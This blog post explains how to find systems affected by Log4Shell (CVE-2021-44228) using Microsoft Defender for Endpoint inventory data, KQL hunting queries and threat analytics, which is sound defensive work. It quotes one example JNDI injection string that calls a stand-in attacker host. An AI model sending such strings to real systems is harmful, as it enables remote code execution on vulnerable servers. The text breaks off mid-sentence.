One of the most important and trending topics in the last couple of days is related to Log4j, log4shell, and the attached CVE 2021-44228. A zero-day vulnerability (CVE-2021-44228), publicly released on 9 December 2021 and known as Log4j or Log4Shell, is actively being targeted in the wild. CVE-2021-44228 is assigned in the critical severity rating with a risk score of 10. With this high rating important to take immediate actions and patch vulnerable systems and software packages including Log4j.
Article updated 15 December 2021
In this blog all the details about Log4J / CVE-2021-44228 detection with Microsoft Defender for Endpoint (MDE). Important to visit the Microsoft Security Response Center blog. For reading all the detailed information and possible detection use-cases. See: Microsoft’s Response to CVE-2021-44228 Apache Log4j
Why is Log4J, log4shell, CVE-2021-44228 important?
The vulnerability CVE-2021-44228 referred to as Log4Shell affects Java-based applications that use Log4J 2 version 2.0 through 2.14.1. Log4j 2 is a Java-based logging library that is widely used in the wild and included in open-source libraries and embedded in software applications. With this – the scope is high and includes thousands of software applications. Java is cross-platform and the Java library is used in many solutions. Important to track applications and patch directly to the latest security updates. Read the application vendor site for more details and available updates.
An example pattern of attack would appear in a web request log with strings like the following: ${jndi:ldap://[attacker site]/a}
The string contains “jndi”, which refers to the Java Naming and Directory Interface.
This blog will focus mostly on the Defender for Endpoint (MDE) side and not technical in-depth on Log4j. Some recommended sources for more in-depth Log4j information:
- Apache – Release 2.16.0
- Govcert.ch Zero Day Exployst targeting popular Java Library Log4j
- Log4Shell: the defender’s worst nightmare?
- MITRE – CVE-2022-44228
- Microsoft’s Response to CVE-2021-44228 Apache Log4j 2
- SANS: What do you need to know about the log4j vulnerability? (YouTube)
Get software TVM insights with Microsoft Defender for Endpoint
The first step is getting insights into the application scope and affected software packages/ devices. With the usage of Microsoft Defender for Endpoint (MDE), it is possible to use the vulnerability and software data based on Threat and Vulnerability Management (TVM).
Detect systems with Log4j installed

For detecting systems with the Log4j components use the Software Inventory data and discover for the SoftwareName “log4j”. Log4j is the main component. Using Advanced Hunting is the most flexible way for building some more advanced queries and combinations:
Use the query for discovering where the software name contains Log4j.
//Vulnerable software on endpoints
DeviceTvmSoftwareInventory
| where SoftwareName contains "Log4j"
| project DeviceName, SoftwareName, SoftwareVersionWhich gives the result:
Detect software including Log4j and single Log4j packages
Software packages can contain the Log4J binary which is difficult to discover. Multiple applications are using the Log4J binary built-in. For resolving the CVE, the vendor must be release new patches.
For example software like; iCloud client (patched), Splunk, Vcenter, Logstash are vulnerable for some specific versions. View NCSC-NL Github for additional software information for more applications and vendors.

Microsoft is increasing TVM detection with more applications included. Detection is possible based on the TVM data and CVE number. For detecting software follow the below steps:
- Go to security.microsoft.com
- Open Vulnerability management -> Weaknesses
- Search for CVE-2021-44228
Advanced Hunting

Advanced hunting makes it easier to attach more combinations based on MDE data. Below basic query for CVE-2021-44228 detection.
//Vulnerable software on endpoints
DeviceTvmSoftwareVulnerabilities
| where CveId contains "CVE-2021-44228"
| distinct DeviceName, OSPlatform, SoftwareVendor, SoftwareName, SoftwareVersion, RecommendedSecurityUpdate, RecommendedSecurityUpdateIdWhich gives the result:

And applications used which not patched against CVE-2021-44228:


Microsoft defender for Endpoint Threat Analytics report
Microsoft published the Threat analytics reports inside Microsoft Defender for Endpoint. The analytics report provides information in multiple tabs. For viewing the MDE analytics report:
- Go to security.microsoft.com
- Open Theart analytics
- Search for CVE-2021-44228/ Log4j
- For the direct threat analytics page: https://security.microsoft.com/threatanalytics3/a41971d4-cf8b-4fcf-946e-bd042229e8fa/overview
Based on the threat analytics details the related incidents are visible, impacted assets, and more technical details. The page contains the following details:

- Overview: Summary dashboard of the threat
- Analyst report: Detailed information including mitigations & advanced hunting queries
- Related incidents: Incidents part of the threat
- Impacted assets: Devices discovered as impacted assets
- Prevented email attempts: When mail data is part of the threat
- Exposure & mitigations: List of mitigations & vulnerabilities.

Related incidents
Contains all incidents which are related to the Log4j active exploitation:

Mitigations
Mitigations contain software packages that are vulnerable and detected by Microsoft. Part of the current CVE detection for example:
- Log4j-jcl
- Symantec Endpoint Protection Manager
- log4j over slf4j
- Apache log4j2
- Splunk
- Steam
Process commands in Defender for Endpoint
An attacker performs an HTTP request against their target system which generates a log using Log4j that leverages JNDI to perform a request to the attacker-controlled site. The vulnerability will then cause the exploited process to reach out to the site and execute the payload.

Important: attackers have added obfuscation to these requests witch make various combinations possible – for trying to bypass detections based on the request patterns the 